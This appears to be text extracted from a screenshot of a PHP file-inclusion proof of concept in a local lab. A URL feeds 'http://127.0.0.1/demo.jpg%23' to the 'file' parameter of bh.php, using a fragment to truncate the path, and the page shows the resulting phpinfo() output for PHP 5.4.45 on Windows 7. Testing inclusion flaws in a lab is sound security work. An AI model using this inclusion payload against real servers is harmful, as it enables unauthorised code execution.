 127.0.0.1/bh.php?file=http://127.0.0.1/demo.jpg%23
n
PHP Version 5.4.45
php
System
Windows NT JIUSHI-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1)
i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
I:\phpstudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir
for additional
.ini files
(none)
Additional
.ini files
parsed
(none)
PHP API
20100412
PHP
Extension
20100525
Zend
Extension
220100525
Zend
Extension
Build
API220100525,TS,VC9
PHP
Extension
Build
API20100525,TS,VC9
Debug Build
no
Thread Safety
enabled
Zend Signal
Handling
disabled
Zend
enabled